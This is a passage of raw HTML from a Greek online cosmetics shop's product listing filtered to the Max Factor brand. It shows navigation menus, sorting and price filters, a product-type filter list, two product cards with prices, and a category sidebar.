	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-small title-design-centered color-scheme-light title-shop" style="">
						<div class="container">
							<div class="nav-shop">
								
								
																	<h1 class="entry-title">Κατάστημα</h1>
																
								
							</div>
						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row">
		<div class="site-content shop-content-area col-sm-9 col-sm-push-3 content-with-products description-area-before" role="main">
<div class="shop-loop-head">
	<nav class="woocommerce-breadcrumb"><a href="https://www.beautylink.gr">Αρχική σελίδα</a><span class="breadcrumb-last"> Κατάστημα</span></nav><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Προβολή όλων των 2 αποτελεσμάτων</p>
			<div class="basel-show-sidebar-btn">
				<span class="basel-side-bar-icon"></span>
				<span> </span>
			</div>
					<div class="basel-filter-buttons">
				<a href="#" rel="nofollow" class="open-filters">Ταξινόμηση</a>
			</div>
		</div>

<div class="filters-area"><div class="filters-inner-area row"><div id="BASEL_Widget_Sorting" class="filter-widget widget-count-3 col-md-4 col-sm-6 col-xs-12"><h5 class="widget-title">Ταξινόνηση βάσει</h5>
<form class="woocommerce-ordering with-list" method="get">
			<ul>
											<li>
					<a href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;orderby=popularity" data-order="popularity" class="">Δημοτικότητα</a>
				</li>
											<li>
					<a href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;orderby=rating" data-order="rating" class="">Αξιολογήσεων</a>
				</li>
											<li>
					<a href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;orderby=date" data-order="date" class="">Πρόσφατα</a>
				</li>
											<li>
					<a href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;orderby=price" data-order="price" class="">Αύξουσα τιμή</a>
				</li>
											<li>
					<a href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;orderby=price-desc" data-order="price-desc" class="">Φθίνουσα τιμή</a>
				</li>
					</ul>
		<input type="hidden" name="filter_brand" value="max-factor" /></form>
</div><div id="BASEL_Widget_Price_Filter" class="filter-widget widget-count-3 col-md-4 col-sm-6 col-xs-12"><h5 class="widget-title">Φίλτρο τιμής</h5>					<div class="basel-price-filter">
						<ul>
															<li>
									<a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor" class="">All</a>
								</li>
															<li>
									<a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;min_price=0&#038;max_price=50" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>50,00</span></a>
								</li>
															<li>
									<a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;min_price=50&#038;max_price=100" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>50,00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>100,00</span></a>
								</li>
															<li>
									<a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;min_price=100&#038;max_price=150" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>100,00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>150,00</span></a>
								</li>
															<li>
									<a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;min_price=150&#038;max_price=198" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>150,00</span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="basel-woocommerce-layered-nav-7" class="filter-widget widget-count-3 col-md-4 col-sm-6 col-xs-12 basel-woocommerce-layered-nav"><h5 class="widget-title">Επιλογή Είδους</h5><div class="basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=body-lotion">Body Lotion</a> <span class="count">(48)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=body-mist">Body Mist</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=body-scrub">Body Scrub</a> <span class="count">(2)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=chlorophill">CHLOROPHILL</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=chocolate">CHOCOLATE</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=cleanser">Cleanser</a> <span class="count">(5)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=coconut">COCONUT</a> <span class="count">(2)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=concealer">Concealer</a> <span class="count">(20)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=eye-liner">Eye Liner</a> <span class="count">(27)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=foundation">Foundation</a> <span class="count">(2)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=grape">GRAPE</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=highlighting-contouring">Highlighting &amp; Contouring</a> <span class="count">(23)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=hydration">Hydration</a> <span class="count">(6)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=lavender">LAVENDER</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=lip-gloss">Lip Gloss</a> <span class="count">(4)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=make-up">Make up</a> <span class="count">(32)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=marshmalow">MARSHMALOW</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=mascara">Mascara</a> <span class="count">(35)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=nails">Nails</a> <span class="count">(11)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=natural">NATURAL</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=primer-setting-spray">Primer &amp; Setting Spray</a> <span class="count">(12)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd">Primer Ματιών</a> <span class="count">(2)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=shower-gel">Shower Gel</a> <span class="count">(5)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=strawberry">STRAWBERRY</a> <span class="count">(2)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=top-coats">Top Coats</a> <span class="count">(10)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85">Άρωμα Τύπου</a> <span class="count">(113)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1">Βερνίκια</a> <span class="count">(6)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%80%ce%b9%ce%bd%ce%ad%ce%bb%cf%89%ce%bd-%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6">Καθαριστικό πινέλων μακιγιάζ</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ba%ce%b1%cf%81%cf%8d%ce%b4%ce%b1">καρύδα</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ba%ce%b5%cf%81%ce%ac%cf%83%ce%b9">κεράσι</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd">Κραγιόν</a> <span class="count">(27)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82">Κρέμα Σώματος</a> <span class="count">(5)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%cf%86%cf%81%cf%85%ce%b4%ce%b9%cf%8e%ce%bd">Κρέμα Φρυδιών</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bb%ce%ac%ce%b4%ce%b9-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82">Λάδι Σώματος</a> <span class="count">(3)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%ce%ac%cf%83%ce%ba%ce%b1-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85">Μάσκα Προσώπου</a> <span class="count">(6)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b1-%cf%86%cf%81%cf%85%ce%b4%ce%b9%cf%8e%ce%bd">Μάσκαρα φρυδιών</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd">Μολύβια ματιών</a> <span class="count">(3)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%86%cf%81%cf%85%ce%b4%ce%b9%cf%8e%ce%bd">Μολύβια Φρυδιών</a> <span class="count">(5)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd">Μολύβια Χειλιών</a> <span class="count">(8)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b7-%ce%b2%ce%b1%cf%86%ce%ae-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd">Μόνιμη βαφή μαλλιών</a> <span class="count">(5)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b7-%ce%b2%ce%b1%cf%86%ce%ae-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1">Μόνιμη βαφή μαλλιών χωρίς αμμωνία</a> <span class="count">(3)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%be%cf%8d%cf%83%cf%84%cf%81%ce%b1">Ξύστρα</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bf%ce%be%ce%b5%ce%b9%ce%b4%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%cf%84%cf%89%ce%bc%ce%b1">Οξειδωτικό Γαλάκτωμα</a> <span class="count">(4)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%80%ce%b9%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6">Πινέλα Μακιγιάζ</a> <span class="count">(13)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82">Πούδρες</a> <span class="count">(23)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%80%cf%81%ce%ac%cf%83%ce%b9%ce%bd%ce%bf-%ce%bc%ce%ae%ce%bb%ce%bf">Πράσινο μήλο</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%81%ce%bf%cf%85%ce%b6-bronzer">Ρουζ &amp; Bronzer</a> <span class="count">(16)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%83%ce%ba%ce%b9%ce%ac-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd">Σκιά ματιών</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%83%ce%ba%ce%b9%ce%ad%cf%82-%cf%80%ce%b1%ce%bb%ce%ad%cf%84%ce%b5%cf%82-%cf%83%ce%ba%ce%b9%cf%8e%ce%bd">Σκιές &amp; Παλέτες Σκιών</a> <span class="count">(51)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%83%cf%84%ce%b1%cf%86%cf%8d%ce%bb%ce%b9">Σταφύλι</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%83%cf%84%cf%85%ce%bb%cf%8c-%cf%86%cf%81%cf%85%ce%b4%ce%b9%cf%8e%ce%bd">Στυλό Φρυδιών</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1">Φρύδια</a> <span class="count">(6)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%87%cf%81%cf%89%ce%bc%ce%bf%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd">Χρωμοσαμπουάν</a> <span class="count">(1)</span></li></ul></div></div></div></div>
<div class="basel-active-filters">
					<div class="basel-clear-filters-wrapp">
					<a class="basel-clear-filters" href="https://www.beautylink.gr/shop">Clear filters</a>
				</div>
			<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen chosen-brand chosen-brand-max-factor"><a rel="nofollow" aria-label="Αφαίρεση φίλτρου" href="https://www.beautylink.gr/shop/">MAX FACTOR</a></li></ul></div></div>

<div class="basel-shop-loader"></div>


<div class="products elements-grid basel-products-holder  pagination-infinit row grid-columns-4" data-min_price="" data-max_price="" data-source="main_loop">	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 first  type-product post-10842 status-publish first instock product_cat-100 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="10842">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/creme-puff-compact-powder-max-factor/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/04/max-factor-creme-puff___21-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CREME PUFF COMPACT POWDER MAX FACTOR" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/04/max-factor-creme-puff___21-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/04/max-factor-creme-puff___21-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="CREME PUFF COMPACT POWDER MAX FACTOR" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="5fc5ac8ea6" data-product-id="10842" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="10842">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/creme-puff-compact-powder-max-factor/" 
					class="open-quick-view quick-view-button"
					data-id="10842">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/creme-puff-compact-powder-max-factor/">CREME PUFF COMPACT POWDER MAX FACTOR</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=max-factor">MAX FACTOR</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,90</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/creme-puff-compact-powder-max-factor/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="10842" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;CREME PUFF COMPACT POWDER MAX FACTOR&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 type-product post-10853 status-publish instock product_cat-make-up product_cat-36 product_cat-37 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="10853">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/lasting-performance-foundation/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/04/106-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LASTING PERFORMANCE FOUNDATION" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/04/106-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/04/106-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/04/106-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/04/106-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/04/106.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="LASTING PERFORMANCE FOUNDATION" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="5fc5ac8ea6" data-product-id="10853" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="10853">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/lasting-performance-foundation/" 
					class="open-quick-view quick-view-button"
					data-id="10853">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/lasting-performance-foundation/">LASTING PERFORMANCE FOUNDATION</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=max-factor">MAX FACTOR</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,90</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/lasting-performance-foundation/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="10853" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;LASTING PERFORMANCE FOUNDATION&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
<div class="clearfix visible-xs-block"></div></div></div>	<aside class="sidebar-container col-sm-3 col-sm-pull-9 sidebar-left area-sidebar-shop" role="complementary">
		<div class="basel-close-sidebar-btn"><span>Κλείσιμο</span></div>
		<div class="sidebar-inner basel-scroll">
			<div class="widget-area basel-sidebar-content">
								<div id="woocommerce_product_categories-2" class="sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Κατηγορίες</h5><ul class="product-categories"><li class="cat-item cat-item-2149"><a href="https://www.beautylink.gr/product-category/mwb_wgm_giftcard/">Gift Card</a></li>
<li class="cat-item cat-item-2152"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets</a></li>
<li class="cat-item cat-item-2454"><a href="https://www.beautylink.gr/product-category/sales/">Sales</a></li>
<li class="cat-item cat-item-2453 cat-parent"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a><ul class='children'>
<li class="cat-item cat-item-2455"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
<li class="cat-item cat-item-2456"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
</ul>
</li>
<li class="cat-item cat-item-26 cat-parent"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a><ul class='children'>
<li class="cat-item cat-item-2932"><a href="https://www.beautylink.gr/product-category/perfumes/%cf%83%cf%85%ce%bb%ce%bb%ce%b5%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Συλλεκτικά Αρώματα</a></li>
<li class="cat-item cat-item-39 cat-parent"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>	<ul class='children'>
<li class="cat-item cat-item-2647"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
<li class="cat-item cat-item-2644"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
<li class="cat-item cat-item-2645"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
<li class="cat-item cat-item-2648"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
<li class="cat-item cat-item-2652"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
<li class="cat-item cat-item-2649"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
